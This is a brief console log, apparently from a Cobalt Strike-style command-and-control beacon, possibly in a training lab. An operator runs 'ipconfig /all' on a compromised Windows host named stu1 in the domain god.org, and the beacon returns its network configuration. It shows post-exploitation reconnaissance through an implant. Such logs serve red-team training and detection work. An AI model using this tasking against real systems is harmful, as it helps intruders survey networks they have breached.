 [07/02 09:43:37] beacon> shell ipconfig /all
[07/02 09:43:37] [*] Tasked beacon to run: ipconfig /all
[07/02 09:43:37] [+] host called home, sent: 44 bytes
[07/02 09:43:38] [+] received output:
Windows IP 配置
主机名  . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型  . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表  . . . . . . . . : god.org
以太网适配器 本地连接 5:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #3
物理地址. . . . . . . . . . . . . : 00-0C-29-E6-32-77
DHCP 已启用 . . . . . . . . . . . : 否